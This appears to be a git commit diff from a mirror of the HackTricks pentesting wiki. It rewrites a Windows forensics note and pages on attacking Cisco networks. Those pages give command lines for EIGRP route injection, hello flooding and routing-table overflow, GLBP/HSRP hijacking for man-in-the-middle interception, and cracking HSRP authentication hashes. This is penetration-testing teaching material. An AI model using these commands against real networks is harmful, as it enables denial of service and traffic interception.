mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-21 20:23:18 +00:00
a
This commit is contained in:
parent
beed2b4352
commit
968100037a
28 changed files with 736 additions and 1071 deletions
|
|
@ -168,13 +168,24 @@ Check the file `C:\Windows\inf\setupapi.dev.log` to get the timestamps about whe
|
|||
|
||||
### Plug and Play Cleanup
|
||||
|
||||
The 'Plug and Play Cleanup' scheduled task is responsible for **clearing** legacy versions of drivers. It would appear (based upon reports online) that it also picks up **drivers which have not been used in 30 days**, despite its description stating that "the most current version of each driver package will be kept". As such, **removable devices which have not been connected for 30 days may have their drivers removed**.
|
||||
The scheduled task known as 'Plug and Play Cleanup' is primarily designed for the removal of outdated driver versions. Contrary to its specified purpose of retaining the latest driver package version, online sources suggest it also targets drivers that have been inactive for 30 days. Consequently, drivers for removable devices not connected in the past 30 days may be subject to deletion.
|
||||
|
||||
The scheduled task itself is located at ‘C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup’, and its content is displayed below:
|
||||
The task is located at the following path:
|
||||
`C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup`.
|
||||
|
||||

|
||||

A screenshot depicting the task's content is provided:
|
||||
|
||||
|
||||
The task references 'pnpclean.dll' which is responsible for performing the cleanup activity additionally we see that the ‘UseUnifiedSchedulingEngine’ field is set to ‘TRUE’ which specifies that the generic task scheduling engine is used to manage the task. The ‘Period’ and ‘Deadline’ values of 'P1M' and 'P2M' within ‘MaintenanceSettings’ instruct Task Scheduler to execute the task once every month during regular Automatic maintenance and if it fails for 2 consecutive months, to start attempting the task during the emergency Automatic maintenance. **This section was copied from** [**here**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)**.**
|
||||
**Key Components and Settings of the Task:**
|
||||
- **pnpclean.dll**: This DLL is responsible for the actual cleanup process.
|
||||
- **UseUnifiedSchedulingEngine**: Set to `TRUE`, indicating the use of the generic task scheduling engine.
|
||||
- **MaintenanceSettings**:
|
||||
- **Period ('P1M')**: Directs the Task Scheduler to initiate the cleanup task monthly during regular Automatic maintenance.
|
||||
- **Deadline ('P2M')**: Instructs the Task Scheduler, if the task fails for two consecutive months, to execute the task during emergency Automatic maintenance.
|
||||
|
||||
This configuration ensures regular maintenance and cleanup of drivers, with provisions for reattempting the task in case of consecutive failures.
|
||||
|
||||
**For more information check:** [**https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)
|
||||
|
||||
## Emails
|
||||
|
||||
|
|
|
|||
|
|
@ -14,184 +14,151 @@ Other ways to support HackTricks:
|
|||
|
||||
</details>
|
||||
|
||||
**This page was copied from** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)\*\*\*\*
|
||||
**This page is based on** [****](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9). Check it for further information.
|
||||
|
||||
## Attacking EIGRP Protocol <a href="#0f82" id="0f82"></a>
|
||||
## Understanding EIGRP Protocol Vulnerabilities <a href="#0f82" id="0f82"></a>
|
||||
|
||||
**EIGRP (Enhanced Interior Gateway Routing Protocol)** is a dynamic routing protocol. **It is a distance-vector protocol.** **If there is no authentication and configuration of passive interfaces, an intruder can interfere with EIGRP routing and cause routing tables poisoning.** **Moreover, EIGRP network (in other words, autonomous system) is flat and has no segmentation into any zones.** What could this mean for an attacker? Well, if he injects a route, it is likely that this route will spread throughout the autonomous EIGRP system.
|
||||
**EIGRP (Enhanced Interior Gateway Routing Protocol)** is identified as a dynamic, distance-vector routing protocol. A critical vulnerability is observed if authentication or configuration of passive interfaces are neglected, leading to potential routing tables poisoning. Furthermore, the structure of the EIGRP network, or autonomous system, is non-segmented, lacking any form of zone divisions. This flat structure implies that injected routes by an attacker could propagate across the entire autonomous system.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (25) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
 (1).png)
|
||||
|
||||
First and foremost, attacking a standalone EIGRP system requires establishing a neighborhood with a legitimate EIGRP router, which opens up a lot of possibilities, from basic reconnaissance to various injections.
|
||||
The initial step in exploiting an EIGRP system involves establishing a connection with a legitimate EIGRP router. This connection opens avenues ranging from reconnaissance to various forms of injections. To facilitate this, [**FRRouting**](https://frrouting.org/), an open-source solution, is utilized to emulate a router on Unix and Linux systems. **FRRouting** supports multiple protocols including BGP, OSPF, and EIGRP. Deployment of FRRouting on an attacker's system enables them to mimic a legitimate router within the routing domain. Detailed instructions for deploying FRR on your system will follow.
|
||||
|
||||
For this I will use [**FRRouting**](https://frrouting.org/). This is an open-source software which is designed to create a router in Unix and Linux. **FRRouting** allows you to implement **a virtual router that supports BGP, OSPF, EIGRP, RIP and other protocols.** All you need to do is deploy it on your attacker’s system and you can actually pretend to be a legitimate router in the routing domain. I’ll show you how to deploy FRR on your system in the next section.
|
||||
### Gathering Network Intelligence <a href="#41e6" id="41e6"></a>
|
||||
|
||||
### Network Intelligence <a href="#41e6" id="41e6"></a>
|
||||
Integration into the routing domain allows for the enumeration and reconnaissance of networks, offering a time-efficient alternative to extensive scanning. This approach not only saves time but also mitigates the risk of detection by IPS/IDS security systems. Achieving this requires the deployment of **FRRouting**.
|
||||
|
||||
**Connecting to the routing domain allows us to do enumeration and reconnaissance of networks and not spend a lot of time scanning.** This method saves you a lot of precious time. **Plus, by scanning, you can get burned in front of IPS/IDS security systems.** To me, connecting to the domain and enumeration is the attack vector on routing domains that gives you the most impact. But to do this you need to deploy **FRRouting**. Here we go.
|
||||
Modifications are required in the `daemons` configuration file, which controls daemon activities. Activation of the **eigrpd** daemon is necessary.
|
||||
|
||||
**It is necessary to edit the configuration file daemons.** It contains the configurations of the daemons in the context of their activity. Either they are enabled (yes) or not (no). We need to activate the **eigrpd** daemon.
|
||||
|
||||
```
|
||||
```bash
|
||||
~# nano /etc/frr/daemons
|
||||
eigrpd=yes
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (15) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
 (1).png)
|
||||
|
||||
After that, you need to correct the **vtysh.conf** file by adding a line responsible for saving the configuration to one file, so that configurations of different protocols are not scattered into different files **(e.g. eigrpd.conf, staticd.conf).** It is configurable optionally.
|
||||
Additionally, adjustments to the **vtysh.conf** file are needed to ensure configurations of various protocols are consolidated into a single file.
|
||||
|
||||
```
|
||||
```bash
|
||||
~# nano /etc/frr/vtysh.conf
|
||||
service integrated-vtysh-config
|
||||
```
|
||||
|
||||
The FRRouting configuration is done. Now it’s time to run the FRR daemon. **And yes, we need to enable traffic routing. By default it is disabled in Linux distributions**
|
||||
Post-configuration, the initiation of the FRR daemon and enabling of traffic routing (disabled by default in Linux distributions) are required.
|
||||
|
||||
```
|
||||
```bash
|
||||
~$ sudo systemctl start frr
|
||||
~$ sudo sysctl -w net.ipv4.ip_forward=1
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (32).png" alt=""><figcaption></figcaption></figure>
|
||||
.png)
|
||||
|
||||
The **vtysh** command will take us to the FRR router control panel.
|
||||
The **vtysh** command provides access to the FRR router control panel.
|
||||
|
||||
```
|
||||
```bash
|
||||
~$ sudo vtysh
|
||||
```
|
||||
|
||||
Example:
|
||||
Example usage:
|
||||
|
||||
```
|
||||
Inguz# show version
|
||||
```bash
|
||||
root# show version
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (2) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
 (2) (2).png)
|
||||
|
||||
> **However, don’t forget that the EIGRP routing domain can be protected by authentication. But you still have a chance to connect to the routing domain. When hello packets are sent out, they also contain cryptographic hashes. If you can extract these hashes from the traffic dump and reset the password, you can log on to the routing domain with this password.**
|
||||
> Note: EIGRP routing domain might be secured with authentication. However, potential access is still possible by extracting cryptographic hashes from hello packets and resetting the password.
|
||||
|
||||
Go to global configuration mode and start the **EIGRP** process, specify the autonomous system number — **1**
|
||||
In the global configuration mode, initiate the **EIGRP** process and define the autonomous system number — **1**, along with the network location.
|
||||
|
||||
And we also need to declare the network we are in. We are at 10.10.100.0/24. My address is 10.10.100.50/32
|
||||
|
||||
```
|
||||
Inguz# configInguz(config)# router eigrp 1Inguz(config-router) network 10.10.100.50/32
|
||||
```bash
|
||||
root# config
|
||||
root(config)# router eigrp 1
|
||||
root(config-router) network 10.10.100.50/32
|
||||
```
|
||||
|
||||
After that, the neighborhood between the legitimate EIGRP routers is established. There are two of them on my network:
|
||||
Post-establishment of neighbor connections with legitimate EIGRP routers (in this case, **GW1 (10.10.100.100)** and **GW2 (10.10.100.200)**), routers exchange routing information. This process results in the appearance of new routes in the attacking system's routing table, aiding in penetration testing and saving time on subnet scanning. At this stage, the system is part of the EIGRP routing domain and ready for further attack vector development.
|
||||
|
||||
* **GW1 (10.10.100.100)**
|
||||
* **GW2 (10.10.100.200)**
|
||||
 (1) (2).png)
|
||||
 (1).png)
|
||||
 (1) (2).png)
|
||||
|
||||
EIGRP Neighborship with GW1 (10.10.100.100):
|
||||
### Exploiting EIGRP: Attack Vectors <a href="#51ee" id="51ee"></a>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (5) (1) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
#### 1. Fake EIGRP Neighbors
|
||||
Mass sending of EIGRP hello packets can lead to CPU overload on routers, paving the way for DoS attacks. A script, **helloflooding.py**, is employed for this, though its packet sending speed is limited by GIL (Global Interpreter Lock). Plans to rewrite the script in C for enhanced performance are underway.
|
||||
|
||||
EIGRP Neighborship with GW2 (10.10.100.200):
|
||||
 (6) (1).png)
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (30) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
Script usage involves specifying:
|
||||
- Network interface (e.g., eth0)
|
||||
- EIGRP autonomous system number (e.g., 1)
|
||||
- Subnet location (e.g., 10.10.100.0/24)
|
||||
|
||||
During the establishment and maintenance of the neighborhood between EIGRP routers, routers exchange their routing information. After the neighborhood is established, new routes will appear in our routing table of the attacking system, namely:
|
||||
|
||||
* **10.1.239.0/24 via 10.10.100.100;**
|
||||
* **30.30.30.0/24 via 10.10.100.100;**
|
||||
* **100.100.100.0/24 via 10.10.100.100;**
|
||||
* **172.16.100.0/24 via 10.10.100.200**
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (29) (1) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Thus, after establishing the neighborhood, we know about the existence of these subnets, which makes it easier for us to pentest and save time. We can do without additional subnet scanning. Now we are in the EIGRP routing domain and we can develop some attack vectors. Let’s talk about them.
|
||||
|
||||
### Fake EIGRP Neighbors <a href="#51ee" id="51ee"></a>
|
||||
|
||||
**I have found that generating and quickly sending out mass EIGRP hello packets overloads the router’s CPU, which in turn can open the door to a DoS attack.** I have developed a little [**helloflooding.py**](https://github.com/in9uz/EIGRPWN/blob/main/helloflooding.py) \*\*\*\* script, but it seems to me that the script lacks the speed of sending out the packets. **It’s caused by GIL**, which prevents the **sprayhello** function from running in multiple threads per second. **Eventually I’ll rewrite the script in C.**
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (2) (6) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Arguments of the script:
|
||||
|
||||
* **Interface of the attacking system (eth0);**
|
||||
* **EIGRP autonomous system number (1);**
|
||||
* **Subnet where the attacking system is located. In my case, the subnet is 10.10.100.0/24**
|
||||
|
||||
```
|
||||
```bash
|
||||
~$ sudo python3 helloflooding.py --interface eth0 --as 1 --subnet 10.10.100.0/24
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (26) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
 (1).png)
|
||||
|
||||
### EIGRP Blackhole <a href="#5c04" id="5c04"></a>
|
||||
#### 2. EIGRP Blackhole
|
||||
This attack involves injecting a false route to disrupt traffic flow, commonly referred to as a Blackhole attack. The **routeinject.py** script is utilized for this purpose. For instance, redirecting traffic for `172.16.100.140/32` to a non-existent destination.
|
||||
|
||||
The essence of this attack is a simple injection of a false route that will poison the routing table. Traffic to, **say, the** `10.10.100.0/24` **network will go nowhere, causing a denial of service. Such an attack is called a Blackhole.** The script [**routeinject.py**](https://github.com/in9uz/EIGRPWN/blob/main/routeinject.py) \*\*\*\* will be the tool used to perform it. For this example, I will send traffic destined for host `172.16.100.140/32` to the black hole.
|
||||
 (1).png)
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (16) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
Script parameters include:
|
||||
- Attacker’s system interface
|
||||
- EIGRP AS number
|
||||
- Attacker’s IP address
|
||||
- Target subnet IP and its mask
|
||||
|
||||
Arguments of the script:
|
||||
|
||||
* **interface of the attacking system**
|
||||
* **EIGRP AS number**
|
||||
* **IP address of the attacker**
|
||||
* **IP address of the target subnet whose traffic will be sent to the black hole**
|
||||
* **target subnet mask**
|
||||
|
||||
```
|
||||
```bash
|
||||
~$ sudo python3 routeinject.py --interface eth0 --as 1 --src 10.10.100.50 --dst 172.16.100.140 --prefix 32
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (20) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
 (1).png)
|
||||
|
||||
**Our host seems to be in trouble :)**
|
||||
The result is a loss of connectivity to the targeted host due to route injection.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (6) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
 (1) (1).png)
|
||||
|
||||
As you can see, the host loses connectivity to host **172.16.100.140/32** due to route injection.
|
||||
#### 3. Abusing K-Values
|
||||
Mismatched K-values among EIGRP routers can disrupt the EIGRP domain. The **relationshipnightmare.py** script exploits this by injecting altered K-values, triggering continuous disruptions and reconnections within the EIGRP domain, effectively resulting in a DoS attack.
|
||||
|
||||
### Abusing K-Values <a href="#25aa" id="25aa"></a>
|
||||
 (2) (1).png)
|
||||
|
||||
To establish EIGRP neighbors, **routers use special K-values.** They must be the same among all EIGRP neighbors. If at least one K-value does not match, the EIGRP domain will crash and the neighborhood will be broken. We will use [**relationshipnightmare.py**](https://github.com/in9uz/EIGRPWN/blob/main/relationshipnightmare.py) \*\*\*\* to perform this attack\*\*.\*\*
|
||||
Script requires:
|
||||
- Network interface
|
||||
- EIGRP AS number
|
||||
- IP Address of a legitimate router
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (12) (2) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
Injected alterations are sent from the specified IP to the multicast EIGRP IP address, causing the mismatch.
|
||||
|
||||
Script arguments:
|
||||
|
||||
* **network interface**
|
||||
* **EIGRP AS number**
|
||||
* **IP Address of legitimate router**
|
||||
|
||||
**On behalf of the specified IP and will be sent an inject on the multicast EIGRP IP address, in which the K-values are different.** In my case, I will break the neighborhood on behalf of router GW1 **(address is 10.10.100.100)**.
|
||||
|
||||
```
|
||||
```bash
|
||||
~$ sudo python3 relationshipnightmare.py --interface eth0 --as 1 --src 10.10.100.100
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (9) (1) (4).png" alt=""><figcaption><p>Dump of traffic during a neighborhood disruption</p></figcaption></figure>
|
||||
 (1) (4).png)
|
||||
 (1).png)
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (27) (1).png" alt=""><figcaption><p>GW1 router endlessly disconnects and reconnects EIGRP</p></figcaption></figure>
|
||||
#### 4. Routing Table Overflow
|
||||
This attack floods the routing table with false routes, straining the router's CPU and RAM. The **routingtableoverflow.py** script facilitates this by rapidly sending numerous false routes.
|
||||
|
||||
**A DoS attack can be carried out in this way. During operation, endless breakups and neighborhood attempts occur, paralyzing part of the EIGRP routing domain.**
|
||||
 (4).png)
|
||||
|
||||
### Routing table overflow <a href="#1d0c" id="1d0c"></a>
|
||||
Script parameters:
|
||||
- Network interface
|
||||
- EIGRP AS Number
|
||||
- Attacker’s IP address
|
||||
|
||||
The essence of this attack is to provoke the sending of a huge number of false routes, which will overflow the routing table. This depletes the computing resources of the router, namely the CPU and RAM, since the injections occur at enormous speed. This attack is implemented [**routingtableoverflow.py**](https://github.com/in9uz/EIGRPWN/blob/main/routingtableoverflow.py) **script**
|
||||
Following script execution, the routing table gets saturated with spurious routes, severely affecting router performance.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (4).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Script arguments
|
||||
|
||||
* **network interface**
|
||||
* **EIGRP AS Number**
|
||||
* **Attacker’s IP address**
|
||||
|
||||
```
|
||||
in9uz@Inguz:~$ sudo python3 routingtableoverflow.py --interface eth0 --as 1 --src 10.10.100.50
|
||||
```bash
|
||||
sudo python3 routingtableoverflow.py --interface eth0 --as 1 --src 10.10.100.50
|
||||
```
|
||||
|
||||
After running the script, the routing table starts overflowing with routes. The random addresses of the target networks are due to the use of **RandIP()** in [**Scapy**](https://github.com/secdev/scapy).
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (4) (4).png" alt=""><figcaption><p>Routing table overflows on GW1 router</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (21) (1).png" alt=""><figcaption><p>Overloaded router CPU</p></figcaption></figure>
|
||||
 (4).png)
|
||||
 (1).png)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -14,259 +14,129 @@ Other ways to support HackTricks:
|
|||
|
||||
</details>
|
||||
|
||||
**This pages was copied from** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)\*\*\*\*
|
||||
|
||||
## FHRP Hijacking <a href="#6196" id="6196"></a>
|
||||
## FHRP Hijacking Overview
|
||||
|
||||
### What is FHRP? <a href="#b12d" id="b12d"></a>
|
||||
### Understanding FHRP
|
||||
First Hop Redundancy Protocol (FHRP) is a protocol suite ensuring network resilience by combining multiple physical routers into a single virtual entity. This enhances load distribution and fault tolerance. Cisco Systems introduced two notable FHRP protocols: GLBP and HSRP.
|
||||
|
||||
FHRP (First Hop Redundancy Protocol) is a class of network protocols designed to create a hot redundant routing system. With FHRP, physical routers can be combined into a single logical device, which increases fault tolerance and helps distribute the load.
|
||||
### GLBP Protocol Details
|
||||
Developed by Cisco, GLBP (Gateway Load Balancing Protocol) operates atop the TCP/IP stack, using UDP on port 3222 for communication. Routers within a GLBP group send "hello" packets every 3 seconds. Absence of these packets for 10 seconds from a router indicates its failure. However, these timer settings are adjustable.
|
||||
|
||||
**Cisco Systems engineers have developed two FHRP protocols, GLBP and HSRP, which I will demonstrate next.**
|
||||
### GLBP Operation and Load Balancing
|
||||
GLBP enables load sharing across multiple routers using a single virtual IP and various virtual MAC addresses. Every router in the group participates in forwarding packets. GLBP differs from HSRP/VRRP by offering true load balancing, which includes:
|
||||
|
||||
### GLBP Protocol <a href="#8a26" id="8a26"></a>
|
||||
- **Host-Dependent:** Ensures a host receives the same AVF MAC address, preserving NAT configurations.
|
||||
- **Round-Robin:** The default mode where AVF MAC addresses are alternately distributed.
|
||||
- **Weight-based Round-Robin:** Balances load based on a predefined "Weight" metric.
|
||||
|
||||
**Developed by Cisco Systems engineers.** Like HSRP, this protocol is implemented on top of TCP/IP protocol stack, that’s why UDP transport layer protocol under port number 3222 is used for translation of service information. GLBP routers within the same logical group exchange special “hello” packets every 3 seconds, but if within 10 seconds a GLBP router within the same group has not received a hello packet from its GLBP neighbor, it recognizes it as “dead”. However, the timer values can be configured depending on the administrator’s needs.
|
||||
### GLBP Domain Roles and Terminology
|
||||
- **AVG (Active Virtual Gateway):** The primary router, distributing MAC addresses to other routers.
|
||||
- **AVF (Active Virtual Forwarder):** A router handling network traffic.
|
||||
- **GLBP Priority:** Decides the AVG, with a default of 100 and range from 1 to 255.
|
||||
- **GLBP Weight:** Indicates the router's load level, adjustable manually or via Object Tracking.
|
||||
- **GLBP Virtual IP Address:** Acts as the default gateway for connected devices.
|
||||
|
||||
### The skeleton and mechanics of GLBP <a href="#3bb3" id="3bb3"></a>
|
||||
For communication, GLBP uses the reserved multicast address 224.0.0.102 and UDP port 3222. "Hello" packets are sent every 3 seconds, and routers are marked as "dead" if a packet isn't received within 10 seconds.
|
||||
|
||||
GLBP provides load sharing to multiple routers (gateways) using one virtual IP address and multiple virtual MAC addresses. Each host is configured with the same virtual IP address and all routers in the virtual group participate in packet transmission.
|
||||
### GLBP Attack Mechanism
|
||||
An attacker can become the primary router by sending a GLBP packet with the highest priority value (255). This can lead to DoS or MITM attacks, allowing traffic interception or redirection.
|
||||
|
||||
Works much differently with the HSRP and VRRP protocols because it uses true load balancing mechanisms, I will denote below:
|
||||
### Executing a GLBP Attack with Loki
|
||||
[Loki](https://github.com/raizo62/loki_on_kali) can perform a GLBP attack by injecting a packet with priority and weight set to 255. Pre-attack steps involve gathering information like the virtual IP address, authentication presence, and router priority values using tools like Wireshark.
|
||||
|
||||
**Host-Dependent.** A type of load balancing used on a network where there is NAT. Host-Dependent guarantees the fact that the host will get back the same MAC address of the AVF device which was used at an earlier point in time, thus the NAT configured to the host will not be broken.
|
||||
Attack Steps:
|
||||
1. Switch to promiscuous mode and enable IP forwarding.
|
||||
2. Identify the target router and retrieve its IP.
|
||||
3. Generate a Gratuitous ARP.
|
||||
4. Inject a malicious GLBP packet, impersonating the AVG.
|
||||
5. Assign a secondary IP address to the attacker's network interface, mirroring the GLBP virtual IP.
|
||||
6. Implement SNAT for complete traffic visibility.
|
||||
7. Adjust routing to ensure continued internet access through the original AVG router.
|
||||
|
||||
**Round-Robin.** In this mode, the AVG device distributes MAC addresses to AVF members alternately. This is the mechanism used by default.
|
||||
By following these steps, the attacker positions themselves as a "man in the middle," capable of intercepting and analyzing network traffic, including unencrypted or sensitive data.
|
||||
|
||||
**Weight-based round-robin**. Load balancing based on a special “Weight” metric
|
||||
For demonstration, here are the required command snippets:
|
||||
|
||||
### Roles in the GLBP domain & Terminology <a href="#febd" id="febd"></a>
|
||||
```bash
|
||||
# Enable promiscuous mode and IP forwarding
|
||||
sudo ip link set eth0 promisc on
|
||||
sudo sysctl -w net.ipv4.ip_forward=1
|
||||
|
||||
**AVG (Active Virtual Gateway)** — the router with the leading role is also responsible for distributing MAC addresses to other routers within the same GLBP group. A kind of “boss” in the GLBP domain. AVG tells the other routers how to distribute traffic by handing out MAC addresses when an ARP request arrives. It is worth noting that there can only be one AVG router in a GLBP domain, but it can also be an AVF member.
|
||||
# Configure secondary IP and SNAT
|
||||
sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0
|
||||
sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
|
||||
|
||||
**AVF (Active Virtual Forwarder)** — a router in a GLBP group handling traffic in the network.
|
||||
|
||||
**GLBP Priority** — The priority value that determines which router in the GLBP group will be the AVG. The default value is 100 (the priority range can be from 1 to 255). It can be set manually, i.e. the network engineer himself determines which router will be the “superior” and which will be the “slave”. The higher the priority, the more likely the router will get the AVG role. Usually the AVG role is given to more powerful routers.
|
||||
|
||||
**GLBP Weight** — The value of the so-called GLBP Weight of a router in a GLBP group. GLBP Weight defines the load level of the router. This value is “floating” and can vary depending on the load on the physical channel (the Object Tracking mechanism is involved), but it can also be configured manually.
|
||||
|
||||
**GLBP Virtual IP Address** — the virtual IP address in the GLBP domain. Used as the default gateway address for legitimate hosts.
|
||||
|
||||
GLBP uses the reserved group mailing IP address **224.0.0.102** and the UDP transport layer protocol port number **3222** to send and process service information. Special GLBP Hello packets are sent every **3 seconds.** If the GLBP router has not received a hello packet from a neighbor within **10 seconds**, the neighbor will be considered “dead” and will drop out of the GLBP domain.
|
||||
|
||||
### GLBP Attack Mechanism <a href="#3260" id="3260"></a>
|
||||
|
||||
The technique of this network attack is to impose your device as the main router **by injecting a malicious GLBP packet with a maximum priority value.** **Successful exploitation leads to a DoS or MITM attack in which you can intercept traffic within the network, conduct a redirect, or cause a DoS as you take over the role of AVG router.** All you have to do is build a GLBP packet with the highest priority value of 255 and direct it towards the local network.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (13) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (14) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### GLBP Injection (Loki) <a href="#fb69" id="fb69"></a>
|
||||
|
||||
To demonstrate this attack, I will use [**Loki**](https://github.com/raizo62/loki\_on\_kali). It will perform a malicious GLBP injection with a maximum priority value of 255 and a maximum weight value of 255. But before performing the attack, the following information needs to be examined:
|
||||
|
||||
* **The virtual IP address used in the GLBP domain**
|
||||
* **availability of authentication**
|
||||
* **Value of router priorities**
|
||||
|
||||
We will be able to extract this information by analyzing GLBP traffic. We will use **Wireshark**.
|
||||
|
||||
As we see, only two routers are involved in the GLBP process: **10.10.100.100 and 10.10.100.200.**
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (158) (3).png" alt=""><figcaption><p><strong>GLBP Ads</strong></p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (271).png" alt=""><figcaption><p>GLBP Advertisement from first router</p></figcaption></figure>
|
||||
|
||||
After analyzing GLBP traffic we have the following:
|
||||
|
||||
* **A misconfiguration was detected within the priority setting. AVG router is considered a GLBP router with priority 200, i.e. we have a vector for GLBP hijacking**
|
||||
* **no authentication**
|
||||
* **The virtual IP address used in the GLBP domain is 10.10.100.254**
|
||||
|
||||
With this information, **we can easily attack GLBP.**
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (174).png" alt=""><figcaption><p>Loki found GLBP ads from two routers</p></figcaption></figure>
|
||||
|
||||
Before the attack, **switch to promiscious mode and allow traffic routing:**
|
||||
|
||||
```
|
||||
~$ sudo ip link set eth0 promisc on
|
||||
~$ sudo sysctl -w net.ipv4.ip_forward=1
|
||||
# Adjust routing
|
||||
sudo route del default
|
||||
sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
|
||||
```
|
||||
|
||||
Select the router at IP address **10.10.100.100** and activate the **Get IP** option. You also need to generate a **Gratuitous ARP.**
|
||||
Monitoring and intercepting traffic can be done using net-creds.py or similar tools to capture and analyze data flowing through the compromised network.
|
||||
|
||||
### Passive Explanation of HSRP Hijacking with Command Details
|
||||
|
||||
#### Overview of HSRP (Hot Standby Router/Redundancy Protocol)
|
||||
HSRP is a Cisco proprietary protocol designed for network gateway redundancy. It allows the configuration of multiple physical routers into a single logical unit with a shared IP address. This logical unit is managed by a primary router responsible for directing traffic. Unlike GLBP, which uses metrics like priority and weight for load balancing, HSRP relies on a single active router for traffic management.
|
||||
|
||||
#### Roles and Terminology in HSRP
|
||||
- **HSRP Active Router**: The device acting as the gateway, managing traffic flow.
|
||||
- **HSRP Standby Router**: A backup router, ready to take over if the active router fails.
|
||||
- **HSRP Group**: A set of routers collaborating to form a single resilient virtual router.
|
||||
- **HSRP MAC Address**: A virtual MAC address assigned to the logical router in the HSRP setup.
|
||||
- **HSRP Virtual IP Address**: The virtual IP address of the HSRP group, acting as the default gateway for connected devices.
|
||||
|
||||
#### HSRP Versions
|
||||
HSRP comes in two versions, HSRPv1 and HSRPv2, differing mainly in group capacity, multicast IP usage, and virtual MAC address structure. The protocol utilizes specific multicast IP addresses for service information exchange, with Hello packets sent every 3 seconds. A router is presumed inactive if no packet is received within a 10-second interval.
|
||||
|
||||
#### HSRP Attack Mechanism
|
||||
HSRP attacks involve forcibly taking over the Active Router's role by injecting a maximum priority value. This can lead to a Man-In-The-Middle (MITM) attack. Essential pre-attack steps include gathering data about the HSRP setup, which can be done using Wireshark for traffic analysis.
|
||||
|
||||
#### Steps for Bypassing HSRP Authentication
|
||||
1. Save the network traffic containing HSRP data as a .pcap file.
|
||||
```shell
|
||||
tcpdump -w hsrp_traffic.pcap
|
||||
```
|
||||
2. Extract MD5 hashes from the .pcap file using hsrp2john.py.
|
||||
```shell
|
||||
python2 hsrp2john.py hsrp_traffic.pcap > hsrp_hashes
|
||||
```
|
||||
3. Crack the MD5 hashes using John the Ripper.
|
||||
```shell
|
||||
john --wordlist=mywordlist.txt hsrp_hashes
|
||||
```
|
||||
|
||||
**Executing HSRP Injection with Loki**
|
||||
|
||||
1. Launch Loki to identify HSRP advertisements.
|
||||
2. Set the network interface to promiscuous mode and enable IP forwarding.
|
||||
```shell
